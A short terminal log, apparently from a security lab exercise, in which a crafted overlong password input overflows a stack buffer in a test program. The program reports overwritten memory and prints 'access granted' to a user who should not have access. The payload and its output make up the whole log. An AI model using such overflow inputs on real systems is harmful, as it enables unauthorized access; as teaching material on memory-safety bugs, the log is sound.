 user1@dornelas-Q534UXK: ~
user1@dornelas-Q534UXK:~$ ./maina < task3
i addr: 0x7ffc46081430
len addr: 0x7ffc46081434
userid: user1
buffer: 75736572310a0000000000000000000000000000000000000000000000000000
password: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA991204fba2b6216d476282
d375ab88d20e6108d109aecded97ef424ddd114706
buffer: 4141414141414141414141414141414141414141414141414141414141414141
i addr: 0x7ffc46081430
i contents: 0000007b
address 0x7ffc460815a0 is 41414141
address 0x7ffc460815a8 is 41414141
address 0x7ffc460815b0 is 41414141
address 0x7ffc460815b8 is 41414141
address 0x7ffc460815c0 is 41414141
address 0x7ffc460815c8 is 41414141
address 0x7ffc460815d0 is 41414141
address 0x7ffc460815d8 is 41414141
access granted
u1 should not read
user1@dornelas-Q534UXK:~$